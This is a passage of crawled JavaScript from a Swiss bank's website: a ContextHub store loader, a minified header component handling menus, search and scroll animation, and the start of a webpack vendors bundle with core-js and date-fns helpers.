0,function(){return!!ContextHub.SegmentEngine})})(ContextHubJQ);ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.finalize - ContextHub.store-initialization.js");
(function(m,w){var l=ContextHub;w=w.ContextHubKernelConfig||{};var g=l.Shared.timers.start();l.console.log(l.Shared.timestamp(),"[+] starting registration and initialization of the stores");m.each(w.stores||{},function(n,v){var G=l.Utils.storeCandidates.getStoreFromCandidates(v);if(G)try{var E=l.Shared.timers.start(),y=l.Shared.timestamp();l.registerStore(n,new G(n,v.config));l.console.log(y,'[+] initializing "'+n+'" store ('+l.Shared.timers.finish(E)+"ms)")}catch(I){l.console.error('Store "'+v.type+
'" (',G,") could not be initialized:",I)}});l.console.log(l.Shared.timestamp(),"[+] all stores initialized ("+l.Shared.timers.finish(g)+"ms)")})(ContextHubJQ,window);ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.finalize - ContextHub.finalization.js");
var unloadEverything=function(){if(window.ContextHub){ContextHub.eventing.disableEventing();ContextHub.eventing.unbindAllHandlers();ContextHub.SegmentEngine&&(ContextHub.SegmentEngine.SegmentManager.unregisterAllSegments(),ContextHub.SegmentEngine.ScriptManager.unregisterAllScripts());var m=ContextHub.UIFrame&&ContextHub.UIFrame[0].contentWindow;m&&m.ContextHubJQ&&(m.ContextHubJQ("*").off(),m.ContextHubJQ("html").remove());m&&(delete m.$,delete m.ContextHubJQ);delete window.ContextHubJQ;delete top.window.ContextHubJQ;
delete top.window.ContextHub}};window.onbeforeunload=unloadEverything;window.top!==window&&(window.top.onbeforeunload=unloadEverything);ContextHub.eventing.on("ui-initialized",function(){var m=ContextHub.UIFrame&&ContextHub.UIFrame[0];m&&(m.contentWindow.onbeforeunload=unloadEverything)},"unload-handler",!0);ContextHub.console.timeStamp("contexthub.stop");ContextHub.console.timeEnd("contexthub.js");

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.raiffeisen.ch/etc/designs/wwwb/js/publish/components/dtcomponents/header.lc-1767704162285-lc.min.js
body_size: 4348
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(d){return d.raw=d};$jscomp.createTemplateTagFirstArgWithRaw=function(d,e){d.raw=e;return d};$jscomp.arrayIteratorImpl=function(d){var e=0;return function(){return e<d.length?{done:!1,value:d[e++]}:{done:!0}}};$jscomp.arrayIterator=function(d){return{next:$jscomp.arrayIteratorImpl(d)}};
$jscomp.makeIterator=function(d){var e="undefined"!=typeof Symbol&&Symbol.iterator&&d[Symbol.iterator];if(e)return e.call(d);if("number"==typeof d.length)return $jscomp.arrayIterator(d);throw Error(String(d)+" is not an iterable or ArrayLike");};$jscomp.arrayFromIterator=function(d){for(var e,c=[];!(e=d.next()).done;)c.push(e.value);return c};$jscomp.arrayFromIterable=function(d){return d instanceof Array?d:$jscomp.arrayFromIterator($jscomp.makeIterator(d))};
$jscomp.owns=function(d,e){return Object.prototype.hasOwnProperty.call(d,e)};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;$jscomp.ISOLATE_POLYFILLS=!1;$jscomp.FORCE_POLYFILL_PROMISE=!1;$jscomp.FORCE_POLYFILL_PROMISE_WHEN_NO_UNHANDLED_REJECTION=!1;
$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(d,e,c){if(d==Array.prototype||d==Object.prototype)return d;d[e]=c.value;return d};$jscomp.getGlobal=function(d){d=["object"==typeof globalThis&&globalThis,d,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var e=0;e<d.length;++e){var c=d[e];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");};$jscomp.global=$jscomp.getGlobal(this);
$jscomp.IS_SYMBOL_NATIVE="function"===typeof Symbol&&"symbol"===typeof Symbol("x");$jscomp.TRUST_ES6_POLYFILLS=!$jscomp.ISOLATE_POLYFILLS||$jscomp.IS_SYMBOL_NATIVE;$jscomp.polyfills={};$jscomp.propertyToPolyfillSymbol={};$jscomp.POLYFILL_PREFIX="$jscp$";var $jscomp$lookupPolyfilledValue=function(d,e,c){if(!c||null!=d){c=$jscomp.propertyToPolyfillSymbol[e];if(null==c)return d[e];c=d[c];return void 0!==c?c:d[e]}};
$jscomp.polyfill=function(d,e,c,g){e&&($jscomp.ISOLATE_POLYFILLS?$jscomp.polyfillIsolated(d,e,c,g):$jscomp.polyfillUnisolated(d,e,c,g))};$jscomp.polyfillUnisolated=function(d,e,c,g){c=$jscomp.global;d=d.split(".");for(g=0;g<d.length-1;g++){var h=d[g];if(!(h in c))return;c=c[h]}d=d[d.length-1];g=c[d];e=e(g);e!=g&&null!=e&&$jscomp.defineProperty(c,d,{configurable:!0,writable:!0,value:e})};
$jscomp.polyfillIsolated=function(d,e,c,g){var h=d.split(".");d=1===h.length;g=h[0];g=!d&&g in $jscomp.polyfills?$jscomp.polyfills:$jscomp.global;for(var n=0;n<h.length-1;n++){var q=h[n];if(!(q in g))return;g=g[q]}h=h[h.length-1];c=$jscomp.IS_SYMBOL_NATIVE&&"es6"===c?g[h]:null;e=e(c);null!=e&&(d?$jscomp.defineProperty($jscomp.polyfills,h,{configurable:!0,writable:!0,value:e}):e!==c&&(void 0===$jscomp.propertyToPolyfillSymbol[h]&&(c=1E9*Math.random()>>>0,$jscomp.propertyToPolyfillSymbol[h]=$jscomp.IS_SYMBOL_NATIVE?
$jscomp.global.Symbol(h):$jscomp.POLYFILL_PREFIX+c+"$"+h),$jscomp.defineProperty(g,$jscomp.propertyToPolyfillSymbol[h],{configurable:!0,writable:!0,value:e})))};$jscomp.assign=$jscomp.TRUST_ES6_POLYFILLS&&"function"==typeof Object.assign?Object.assign:function(d,e){for(var c=1;c<arguments.length;c++){var g=arguments[c];if(g)for(var h in g)$jscomp.owns(g,h)&&(d[h]=g[h])}return d};$jscomp.polyfill("Object.assign",function(d){return d||$jscomp.assign},"es6","es3");
$jscomp.objectCreate=$jscomp.ASSUME_ES5||"function"==typeof Object.create?Object.create:function(d){var e=function(){};e.prototype=d;return new e};
$jscomp.getConstructImplementation=function(){function d(){function c(){}new c;Reflect.construct(c,[],function(){});return new c instanceof c}if($jscomp.TRUST_ES6_POLYFILLS&&"undefined"!=typeof Reflect&&Reflect.construct){if(d())return Reflect.construct;var e=Reflect.construct;return function(c,g,h){c=e(c,g);h&&Reflect.setPrototypeOf(c,h.prototype);return c}}return function(c,g,h){void 0===h&&(h=c);h=$jscomp.objectCreate(h.prototype||Object.prototype);return Function.prototype.apply.call(c,h,g)||
h}};$jscomp.construct={valueOf:$jscomp.getConstructImplementation}.valueOf();$jscomp.underscoreProtoCanBeSet=function(){var d={a:!0},e={};try{return e.__proto__=d,e.a}catch(c){}return!1};$jscomp.setPrototypeOf=$jscomp.TRUST_ES6_POLYFILLS&&"function"==typeof Object.setPrototypeOf?Object.setPrototypeOf:$jscomp.underscoreProtoCanBeSet()?function(d,e){d.__proto__=e;if(d.__proto__!==e)throw new TypeError(d+" is not extensible");return d}:null;
$jscomp.inherits=function(d,e){d.prototype=$jscomp.objectCreate(e.prototype);d.prototype.constructor=d;if($jscomp.setPrototypeOf){var c=$jscomp.setPrototypeOf;c(d,e)}else for(c in e)if("prototype"!=c)if(Object.defineProperties){var g=Object.getOwnPropertyDescriptor(e,c);g&&Object.defineProperty(d,c,g)}else d[c]=e[c];d.superClass_=e.prototype};
(globalThis.webpackChunkWWWB=globalThis.webpackChunkWWWB||[]).push([[4682,7518],{377:function(d,e,c){c.d(e,{XG:function(){return w},uA:function(){return k},Oj:function(){return g()}});d=c(8731);var g=c.n(d),h=c(5840);c(2953);var n=c(1378),q=c(5130),k=function(){this.el=0>=arguments.length?void 0:arguments[0];this.data=1>=arguments.length?void 0:arguments[1];this.__mediator=q.A};k.prototype.publish=function(){this.__mediator.publish.apply(this.__mediator,arguments)};k.prototype.subscribe=function(b,
a){this.__mediator.subscribe(b,a,this)};k.prototype.unsubscribe=function(b,a){this.__mediator.unsubscribe(b,a,this)};k.prototype.scan=function(b){this.__mediator.scan(b)};k.prototype.scanElement=function(){this.__mediator.scanElement(0<arguments.length&&void 0!==arguments[0]?arguments[0]:this.el,1<arguments.length?arguments[1]:void 0)};k.prototype.defer=function(b){setTimeout(b,1<arguments.length&&void 0!==arguments[1]?arguments[1]:17)};k.prototype.destroy=function(){};c(4423);c(7495);c(5440);var p=
c(9701),r=c(4600),v=c(1812),t=function(b,a){this.PIXEL="px";this.PERCENTAGE="%";this.CUSTOM_PROPERTY="var(";this.ZERO="0";this.elementToAnimate=a;this.animationProperty=b.animationProperty;this.animationPropertyValue=b.animationPropertyValue;this.animationFromProperty=b.animationFromProperty;this.animationFromValue=this.getBiggerConfiguration(b.animationFromValue);this.animationToValue=this.getBiggerConfiguration(b.animationToValue);this.animationTopThreshold=b.animationTopThreshold;this.init()};
t.prototype.init=function(){this.elementToAnimate.style[this.animationProperty]=this.animationPropertyValue;this.animationFromValue&&this.elementToAnimate.style.setProperty(this.animationFromProperty,this.animationFromValue)};t.prototype.resize=function(){this.headerMenuHeight=(0,p.v)();this.viewportHeight=window.innerHeight;this.viewportContentHeight=this.viewportHeight-this.headerMenuHeight};t.prototype.getObjectValue=function(b){try{var a=JSON.parse(b)}catch(f){a=null}return a};t.prototype.getBiggerConfiguration=
function(b){var a=this.getObjectValue(b);if(a){var f=window.innerWidth||window.clientWidth;return(b=Object.keys(a).filter(function(l){return"DEFAULT"!==l}).reverse().find(function(l){return Object.keys(h.GD).find(function(m){return h.GD[m].breakpoint===l&&f>=h.GD[m].min})}))?a[b]:a.DEFAULT}return b};t.prototype.isInPixels=function(b){return b.includes(this.PIXEL)};t.prototype.isCustomProperty=function(b){return b.includes(this.CUSTOM_PROPERTY)};t.prototype.isInPercentage=function(b){return b.includes(this.PERCENTAGE)};
t.prototype.getTypeOfValue=function(b){return this.isInPixels(b)?this.PIXEL:this.isCustomProperty(b)?this.CUSTOM_PROPERTY:this.isInPercentage(b)?this.PERCENTAGE:b===this.ZERO?this.ZERO:null};t.prototype.getPropertyName=function(b){return b.replace(this.CUSTOM_PROPERTY,"").replace(")","")};t.prototype.getNumericValue=function(b,a){var f=this.getTypeOfValue(b),l={};l=(l[this.ZERO]=function(){return{type:this.ZERO,value:0}},l[this.PIXEL]=function(m){return{type:this.PIXEL,value:(0,r.A)(m.replace(this.PIXEL,
""))[0]}},l[this.PERCENTAGE]=function(m){return{type:this.PERCENTAGE,value:(0,r.A)(m.replace(this.PERCENTAGE,""))[0]}},l[this.CUSTOM_PROPERTY]=function(m){m=this.getPropertyName(m);m=getComputedStyle(a).getPropertyValue(m);return this.getNumericValue(m,a)},l);return f?(b=l[f].bind(this)(b),Object.assign({},b,{value:b.value})):{type:this.ZERO,value:b}};t.prototype.calculateNewFromValue=function(b,a,f){return Math.trunc(b+(a-b)*f)};t.prototype.animateElement=function(b){var a=getComputedStyle(this.elementToAnimate).getPropertyValue(this.animationFromProperty),
f=(0,r.A)(a)[0];b=a.replace(f,b);this.elementToAnimate.style.setProperty(this.animationFromProperty,b)};t.prototype.updateElement=function(b){b=this.calculateNewFromValue(this.scrollBaseConfig.from.value,this.scrollBaseConfig.to.value,b);this.animateElement(b)};t.prototype.calculateParallax=function(){var b=this.elementToAnimate.getBoundingClientRect();if(this.scrollBaseConfig.topThreshold){var a=this.viewportHeight-(this.headerMenuHeight+this.scrollBaseConfig.topThreshold.value);b=b.top-(this.headerMenuHeight+
this.scrollBaseConfig.topThreshold.value)}else a=this.viewportContentHeight+b.height,b=b.top+b.height-this.headerMenuHeight;0>b&&(b=0);b>a&&(b=a);this.updateElement(1-b/a)};t.prototype.trigger=function(){if(this.elementToAnimate){var b=this.getNumericValue(this.animationToValue,this.elementToAnimate),a=this.animationTopThreshold&&this.getNumericValue(this.animationTopThreshold,this.elementToAnimate);if(this.animationFromValue)var f=this.getNumericValue(this.animationFromValue,this.elementToAnimate);
else f=getComputedStyle(this.elementToAnimate).getPropertyValue(this.animationFromProperty),f=this.getNumericValue(f),f=Object.assign({},f);this.scrollBaseConfig={element:this.elementToAnimate,from:f,to:b,topThreshold:a};this.elementToAnimate.style.setProperty(this.animationFromProperty,this.animationToValue);this.parallaxHandler=this.calculateParallax.bind(this);this.resize();this.parallaxHandler();window.addEventListener("resize",(0,v.s)(this.resize.bind(this),500),{passive:!0,capture:!0});window.addEventListener("scroll",
this.calculateParallax.bind(this),{passive:!0,capture:!0})}else this.elementToAnimate.style.setProperty(this.animationFromProperty,this.animationToValue)};var y=c(4811),z=c(8186),u=function(){if(u.instance)throw Error("Use AnimationLoader.getInstance() instead of new.");this.intersectionObserverSettings={rootMargin:"-100px 0px -50px 0px",threshold:[0,.15,.25,.5,.75]};this.observer=this.setupObserver();this.observerItems=[];this._animatedComponents={};u.instance=this};u.getInstance=function(){u.instance||
(u.instance=new u);return u.instance};u.prototype.register=function(b){this.isRegistered(this.observerItems,b)||(this.observerItems.push(b),this.observer.observe(b))};u.prototype.thresholdMet=function(b,a){if(b){var f=b&&JSON.parse(b),l={BP_L_MIN:h.HW};return Object.keys(f).filter(function(m){return"DEFAULT"!==m}).some(function(m){return window.innerWidth>=l[m]&&f[m]<a})||f.DEFAULT<=a}return!0};u.prototype.triggerAnimation=function(b,a){this.observer.unobserve(b);if(!a){try{a=crypto.randomUUID()}catch(f){a=
(new Date).getTime()+Number((1E3*Math.random()).toFixed(0))}b.setAttribute("data-nc-id",a)}this._animatedComponents[a]=!0;(0,y.B)(function(){(0,z.G)(b,"intersected",{})})};u.prototype.setupObserver=function(){var b=this;return new IntersectionObserver(function(a){a.forEach(function(f){var l=f.target,m=l.dataset,A=m.ncComponentId;f.isIntersecting&&!b._animatedComponents[A]&&b.thresholdMet(m.ioThreshold,f.intersectionRatio)&&b.triggerAnimation(l,A)})},this.intersectionObserverSettings)};u.prototype.isRegistered=
function(b,a){return b.find(function(f){return f===a})};var x=u.getInstance();Object.freeze(x);var w=function(){var b=k.apply(this,arguments)||this;b.animatableEl=0>=arguments.length?void 0:arguments[0];b.animationCfgList=[];b.animatableEl.addEventListener("intersected",function(a){(a=a.target)&&(0,n.i)(a,"animated");b.triggerAnimation()});b.setAnimatableProps();return b};$jscomp.inherits(w,k);w.prototype.setAnimatableProps=function(){var b=this,a=this.el.parentElement;this.animatableElements=[].concat($jscomp.arrayFromIterable(a.querySelectorAll(".animatable"))).map(function(f){x.register(f);
return f});a=a.querySelectorAll("[data-animation-property]");0<this.animatableElements.length&&0<a.length&&a.forEach(function(f,l){f=new t(f.dataset,b.animatableElements[l]);b.animationCfgList.push(f)})};w.prototype.triggerAnimation=function(){this.animationCfgList.forEach(function(b){try{b.trigger()}catch(a){console.error("Failed to trigger animation: "+a+" - "+b)}})};g().setup({small:h.KS,medium:h.U_,large:h.NK,xlarge:h.FS,xxlarge:h.rq})},2417:function(d,e,c){c.d(e,{h:function(){return q}});var g=
c(1680),h=c(7067),n=c(1378),q=function(k,p,r,v,t){this.name=k;this.button=p;this.overlay=r;this.publish=v;this.callback=null;this.isOpen=!1;k=t||k;this.classes={isHidden:k+"--isHidden",isVisible:k+"--isVisible"};this.onCloseTransitionEnd=this.transitionEnd.bind(this)};q.prototype.open=function(k){var p=this,r=this.overlay,v=this.classes;this.isOpen=!0;this.publish("overlay",this.name);this.button&&this.button.setAttribute(g.iy,!0);(0,h.v)(r,v.isHidden);r.setAttribute(g.d8,!1);r.setAttribute(g.iy,
!0);setTimeout(function(){(0,n.i)(p.overlay,v.isVisible);k&&k()})};q.prototype.close=function(k){var p=this.overlay;this.isOpen=!1;this.callback=k;this.button&&this.button.setAttribute(g.iy,!1);p&&(p.addEventListener("transitionend",this.onCloseTransitionEnd),(0,h.v)(p,this.classes.isVisible),p.setAttribute(g.iy,!1))};q.prototype.shouldClose=function(k){return this.isOpen&&this.name!==k};q.prototype.transitionEnd=function(){if(!this.isOpen){var k=this.overlay,p=this.callback;p&&(p(),this.callback=
null);k.removeEventListener("transitionend",this.onCloseTransitionEnd);(0,n.i)(k,this.classes.isHidden)}}},5130:function(d,e,c){c.d(e,{A:function(){return h}});var g=function(){if(g.instance)throw Error("Use Pubsub.getInstance() instead of new.");this.topics={};g.instance=this};g.getInstance=function(){g.instance||(g.instance=new g,g.uuid=(new Date).getTime());return g.instance};g.prototype.subscribe=function(n,q,k){this.topics.hasOwnProperty(n)||(this.topics[n]=[]);this.topics[n].push({context:k,
callback:q})};g.prototype.unsubscribe=function(n,q,k){if(!this.topics.hasOwnProperty(n))return!1;for(var p=0,r=this.topics[n].length;p<r;p++)if(this.topics[n][p].callback===q&&(!k||this.topics[n][p].context===k))return this.topics[n].splice(p,1),!0;return!1};g.prototype.publish=function(n){if(!this.topics.hasOwnProperty(n))return!1;for(var q=[arguments.length-1],k=0;k<q.length;++k)q[k]=arguments[k+1];k=0;for(var p=this.topics[n].length;k<p;k++){var r=this.topics[n][k];r&&r.callback&&r.callback.apply(r.context,
q)}return!0};d=g.getInstance();Object.freeze(d);var h=d},7903:function(d,e,c){c.d(e,{A:function(){return b}});c(2953);d=c(4293);var g=c(377),h=c(5840),n=c(1680),q=c(9563),k=c(9655),p=c(4235),r=c(1378),v=c(7067),t=c(1309),y=c(895),z=c(9793),u=c(6818),x=c(2417),w={selectors:{header:".header__base",metaButton:"#metaNavButton",metaMenu:".header__metaNavList",metaItems:".header__metaNavItem",searchButton:"#searchButton",searchMenu:".header__searchBar",searchInput:".header__searchBarInput",searchIcon:".header__searchBarIcon",
dtSearchInput:".dtsearchsentence__input",dtSearchIcon:".dtsearchsentence__button",searchXIcon:".header__searchBarEscButton",resultsWrapper:".results__listWrapper",searchResultBase:".searchresult__base",moreResultsContainer:".results__more",searchBarEscape:".header__searchBarEscape",autocompleteContainer:".autocomplete__base",filtersOverlay:".filters__overlay",metaNavLinkEBanking:'a.header__metaNavLink[href*\x3d"ebanking"]',menuButton:".header__menuButton",loggedOut:"#userAccount__loggedOut",headerUtils:".header__utils"},
classes:{isOpen:"header--isOpen",borderBottom:"header__base--borderBottom",noMoreResults:"noMoreResults",noResults:"noResults",hidden:"is-hidden",headerVisible:"header--isVisible",activeOverlay:"filters__overlay--active",specialLink:"header__metaNavLink-specialLink",dtSearchBar:"header__dtSearchBar"}},b=function(){var a=g.uA.apply(this,arguments)||this;a.config=w;var f=a.config,l=f.selectors;f=f.classes;var m=a.el.querySelector.bind(a.el);a.prepareHeaderLinks();a.header=document.querySelector(l.header);
a.metaButton=m(l.metaButton);a.metaMenu=m(l.metaMenu);a.metaOverlay=new x.h("meta",a.metaButton,a.metaMenu,a.publish.bind(a),"header");a.searchButton=m(l.searchButton);a.searchMenu=m(l.searchMenu);a.filtersOverlay=document.querySelector(l.filtersOverlay);(0,p.n)(a.searchMenu,f.dtSearchBar)?(a.searchInput=a.el.querySelector(l.dtSearchInput),a.searchIcon=a.el.querySelector(l.dtSearchIcon)):(a.searchInput=m(l.searchInput),a.searchIcon=m(l.searchIcon));a.searchXIcon=m(l.searchXIcon);a.resultsWrapper=
m(l.resultsWrapper);a.searchResultBase=m(l.searchResultBase);a.moreResultsContainer=m(l.moreResultsContainer);a.searchBarEscape=m(l.searchBarEscape);a.searchOverlay=new x.h("search",a.searchButton,a.searchMenu,a.publish.bind(a),"header");a.autocompleteContainer=m(l.autocompleteContainer);l=a.isWideLayout=window.innerWidth>=h.HW;a.onCloseRequested=a.requestClosing.bind(a);a.onSomethingInMetaClicked=a.checkClickedMetaElement.bind(a);a.onSomethingInSearchClicked=a.checkClickedSearchElement.bind(a);a.onFocusInMetaMoved=
a.checkMetaFocusTarget.bind(a);a.onFocusInSearchMoved=a.checkSearchFocusTarget.bind(a);a.onKeyInMetaPressed=a.checkMetaPressedKey.bind(a);a.htmlElement=document.getElementsByTagName("html")[0];a.init();a.updateMeta(l);return a};$jscomp.inherits(b,g.uA);b.prototype.init=function(){this.addEventListeners()};b.prototype.prepareHeaderLinks=function(){var a=this.config,f=a.selectors;a=a.classes;var l=this.el.querySelector(f.metaNavLinkEBanking);l&&(0,r.i)(l,a.specialLink);(f=this.el.querySelector(f.headerUtils))&&
(0,v.v)(f,"is-visuallyHidden");this.onResizeReset()};b.prototype.addEventListeners=function(){var a=this.metaButton,f=this.searchButton;a&&(a.addEventListener("click",this.toggleMeta.bind(this)),g.Oj.start(this,{onChangedToSmall:this.updateSmallLayout,onChangedToMedium:this.updateWideLayout,onChangedToLarge:this.updateWideLayout,onChangedToXlarge:this.updateWideLayout,onChangedToXxlarge:this.updateWideLayout}));f&&f.addEventListener("click",this.toggleSearch.bind(this));document.addEventListener("scroll",
this.checkScrollToTop.bind(this));window.addEventListener("resize",this.onResizeReset.bind(this))};b.prototype.onResizeReset=function(){var a=this.config.selectors,f=this.el.querySelector(a.metaNavLinkEBanking);if(f){var l=window.visualViewport.width||window.innerWidth||window.clientWidth,m=this.el.querySelector(a.menuButton);a=this.el.querySelector(a.metaItems+":last-of-type");l>=h.kl&&a.children.length?m.after(f):l<h.kl&&!a.children.length&&a.append(f)}};b.prototype.checkScrollToTop=function(){0===
window.pageYOffset?this.removeBorderBottom():this.addBorderBottom()};b.prototype.addBorderBottom=function(){(0,r.i)(this.header,this.config.classes.borderBottom)};b.prototype.removeBorderBottom=function(){(0,v.v)(this.header,this.config.classes.borderBottom)};b.prototype.updateSmallLayout=function(){this.isWideLayout&&this.updateMeta(this.isWideLayout=!1)};b.prototype.updateWideLayout=function(){this.isWideLayout||this.updateMeta(this.isWideLayout=!0)};b.prototype.updateMeta=function(a){this.closeMeta(!1);
var f=this.metaButton;a&&f&&(f.setAttribute(n.iy,!1),f.tabindex=-1);!a&&f&&(f.setAttribute(n.d8,!1),f.tabindex=0)};b.prototype.checkClickedMetaElement=function(a){a=a.target;var f=this.metaMenu,l=this.metaButton;f===a||f.contains(a)||l.contains(a)||this.closeMeta()};b.prototype.checkClickedSearchElement=function(a){a=a.target;var f=this.searchMenu;this.searchButton.contains(a)||f===a||f.contains(a)||this.closeSearch()};b.prototype.checkMetaFocusTarget=function(a){this.header.contains(a.target)||this.closeMeta(!1)};
b.prototype.checkSearchFocusTarget=function(a){this.header.contains(a.target)||this.closeSearch(!1)};b.prototype.checkMetaPressedKey=function(a){switch(a.key||a.which||a.keyCode){case q.Z9:case q.B1:document.activeElement===this.searchBarEscape&&this.closeSearch(!1);break;case q.A$:case q.M5:this.closeMeta(),this.closeSearch()}};b.prototype.toggleMeta=function(a){a.stopPropagation();this.metaOverlay.isOpen?this.closeMeta():this.openMeta()};b.prototype.openMeta=function(){this.subscribe("overlay",
this.onCloseRequested);this.metaOverlay.open();document.addEventListener(k.tv?"touchstart":"click",this.onSomethingInMetaClicked);document.addEventListener("focusin",this.onFocusInMetaMoved);document.addEventListener("keydown",this.onKeyInMetaPressed)};b.prototype.closeMeta=function(){var a=0<arguments.length&&void 0!==arguments[0]?arguments[0]:!0;this.unsubscribe("overlay",this.onCloseRequested);document.removeEventListener(k.tv?"touchstart":"click",this.onSomethingInMetaClicked);document.removeEventListener("focusin",
this.onFocusInMetaMoved);document.removeEventListener("keydown",this.onKeyInMetaPressed);this.metaOverlay.close();a&&this.metaButton&&this.metaButton.focus()};b.prototype.toggleSearch=function(a){a.stopPropagation();this.searchOverlay.isOpen?this.closeSearch():this.openSearch()};b.prototype.openSearch=function(){var a=this;this.subscribe("overlay",this.onCloseRequested);(0,t.n)(!1,!0);document.addEventListener(k.tv?"touchstart":"click",this.onSomethingInSearchClicked);document.addEventListener("focusin",
this.onFocusInSearchMoved);document.addEventListener("keydown",this.onKeyInMetaPressed);this.searchOverlay.open(function(){(0,y.v)(a.searchButton);a.searchInput.focus()});this.searchXIcon.addEventListener("click",function(){return a.closeSearch()})};b.prototype.closeSearch=function(){var a=0<arguments.length&&void 0!==arguments[0]?arguments[0]:!0;this.unsubscribe("overlay",this.onCloseRequested);document.removeEventListener(k.tv?"touchstart":"click",this.onSomethingInSearchClicked);document.removeEventListener("focusin",
this.onFocusInSearchMoved);document.removeEventListener("keydown",this.onKeyInMetaPressed);this.searchOverlay.close();this.searchInput.value=null;this.autocompleteContainer&&(this.autocompleteContainer.innerHTML='\x3cspan class\x3d"autocomplete__term"\x3e\x3c/span\x3e');(0,z.h)(this.resultsWrapper);(0,v.v)(this.searchResultBase,this.config.classes.noMoreResults);(0,v.v)(this.searchResultBase,this.config.classes.noResults);(0,r.i)(this.moreResultsContainer,this.config.classes.hidden);this.searchIcon.disabled=
!0;a&&this.searchButton.focus();if(!(0,p.n)(this.searchMenu,this.config.classes.headerVisible)){a="(min-width: "+h.NB+"px)";var f=!!this.filtersOverlay&&(0,p.n)(this.filtersOverlay,this.config.classes.activeOverlay);!window.matchMedia(a).matches&&f||(0,u.q)(!1,!0)}};b.prototype.requestClosing=function(a){this.metaOverlay.shouldClose(a)&&this.closeMeta(!1);this.searchOverlay.shouldClose(a)&&this.closeSearch(!1)};(0,d.kz)({Header:b})}},function(d){d.O(0,[3605,6793],function(){return d(d.s=7903)});d.O()}]);

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.raiffeisen.ch/etc/designs/wwwb/js/chunks/vendors.lc-1767794738464-lc.min.js
body_size: 74065
content:
(globalThis["webpackChunkWWWB"] = globalThis["webpackChunkWWWB"] || []).push([[3605],{

/***/ 34:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var isCallable = __webpack_require__(4901);

module.exports = function (it) {
  return typeof it == 'object' ? it !== null : isCallable(it);
};


/***/ }),

/***/ 81:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var call = __webpack_require__(9565);
var aCallable = __webpack_require__(9306);
var anObject = __webpack_require__(8551);
var tryToString = __webpack_require__(6823);
var getIteratorMethod = __webpack_require__(851);

var $TypeError = TypeError;

module.exports = function (argument, usingIterator) {
  var iteratorMethod = arguments.length < 2 ? getIteratorMethod(argument) : usingIterator;
  if (aCallable(iteratorMethod)) return anObject(call(iteratorMethod, argument));
  throw new $TypeError(tryToString(argument) + ' is not iterable');
};


/***/ }),

/***/ 123:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (/* binding */ toDate)
/* harmony export */ });
/* harmony import */ var _babel_runtime_helpers_esm_typeof__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(2284);
/* harmony import */ var _lib_requiredArgs_index_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(551);


/**
 * @name toDate
 * @category Common Helpers
 * @summary Convert the given argument to an instance of Date.
 *
 * @description
 * Convert the given argument to an instance of Date.
 *
 * If the argument is an instance of Date, the function returns its clone.
 *
 * If the argument is a number, it is treated as a timestamp.
 *
 * If the argument is none of the above, the function returns Invalid Date.
 *
 * **Note**: *all* Date arguments passed to any *date-fns* function is processed by `toDate`.
 *
 * @param {Date|Number} argument - the value to convert
 * @returns {Date} the parsed date in the local time zone
 * @throws {TypeError} 1 argument required
 *
 * @example
 * // Clone the date:
 * const result = toDate(new Date(2014, 1, 11, 11, 30, 30))
 * //=> Tue Feb 11 2014 11:30:30
 *
 * @example
 * // Convert the timestamp to date:
 * const result = toDate(1392098430000)
 * //=> Tue Feb 11 2014 11:30:30
 */
function toDate(argument) {
  (0,_lib_requiredArgs_index_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A)(1, arguments);
  var argStr = Object.prototype.toString.call(argument);

  // Clone the date
  if (argument instanceof Date || (0,_babel_runtime_helpers_esm_typeof__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A)(argument) === 'object' && argStr === '[object Date]') {
    // Prevent the date to lose the milliseconds when passed to new Date() in IE10
    return new Date(argument.getTime());
  } else if (typeof argument === 'number' || argStr === '[object Number]') {
    return new Date(argument);
  } else {
    if ((typeof argument === 'string' || argStr === '[object String]') && typeof console !== 'undefined') {
      // eslint-disable-next-line no-console
      console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments");
      // eslint-disable-next-line no-console
      console.warn(new Error().stack);
    }
    return new Date(NaN);
  }
}

/***/ }),

/***/ 283:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";

var uncurryThis = __webpack_require__(9504);
var fails = __webpack_require__(9039);
var isCallable = __webpack_require__(4901);
var hasOwn = __webpack_require__(9297);
var DESCRIPTORS = __webpack_require__(3724);
var CONFIGURABLE_FUNCTION_NAME = (__webpack_require__(350).CONFIGURABLE);
var inspectSource = __webpack_require__(3706);
var InternalStateModule = __webpack_require__(1181);

var enforceInternalState = InternalStateModule.enforce;
var getInternalState = InternalStateModule.get;
var $String = String;
// eslint-disable-next-line es/no-object-defineproperty -- safe
var defineProperty = Object.defineProperty;
var stringSlice = uncurryThis(''.slice);
var replace = uncurryThis(''.replace);
var join = uncurryThis([].join);

var CONFIGURABLE_LENGTH = DESCRIPTORS && !fails(function () {
  return defineProperty(function () { /* empty */ }, 'length', { value: 8 }).length !== 8;
});

var TEMPLATE = String(String).split('String');

var makeBuiltIn = module.exports = function (value, name, options) {
  if (stringSlice($String(name), 0, 7) === 'Symbol(') {
    name = '[' + replace($String(name), /^Symbol\(([^)]*)\).*$/, '$1') + ']';
  }
  if (options && options.getter) name = 'get ' + name;
  if (options && options.setter) name = 'set ' + name;
  if (!hasOwn(value, 'name') || (CONFIGURABLE_FUNCTION_NAME && value.name !== name)) {
